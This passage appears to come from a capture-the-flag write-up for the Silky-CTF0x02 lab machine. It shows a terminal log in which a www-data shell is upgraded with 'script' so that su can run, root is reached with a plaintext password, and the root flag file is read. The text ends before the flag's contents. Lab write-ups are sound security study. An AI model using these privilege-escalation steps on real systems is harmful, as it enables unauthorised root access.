 www-data@Silky-CTF0x02:/home/silky$ su root
su root
su: must be run from a terminal
www-data@Silky-CTF0x02:/home/silky$ SHELL=/bin/bash script -q /dev/null
SHELL=/bin/bash script -q /dev/null
www-data@Silky-CTF0x02:/home/silky$ su root
su root
Password: greygrey

root@Silky-CTF0x02:/home/silky# id
id
uid=0(root) gid=0(root) Gruppen=0(root)
root@Silky-CTF0x02:/home/silky# cd /root
cd /root
root@Silky-CTF0x02:~# ls
ls
flag.txt
root@Silky-CTF0x02:~# cat flag.txt
cat flag.txt